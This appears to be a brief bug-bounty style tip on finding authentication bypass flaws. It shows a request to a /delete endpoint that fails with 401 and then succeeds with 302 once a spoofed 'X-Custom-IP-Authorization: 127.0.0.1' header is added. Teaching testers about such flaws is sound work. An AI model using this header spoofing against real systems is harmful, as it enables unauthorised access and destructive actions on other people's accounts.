 How to find authentication bypass vulnerabilities.
Focus. I Added headers.
Request
GET /delete?user=test HTTP/1.1
Response
HTTP/1.1 401 Unauthorized
Reqeust
GET /delete?user=test HTTP/1.1
X-Custom-IP-Authorization: 127.0.0.1
Response
HTTP/1.1 302 Found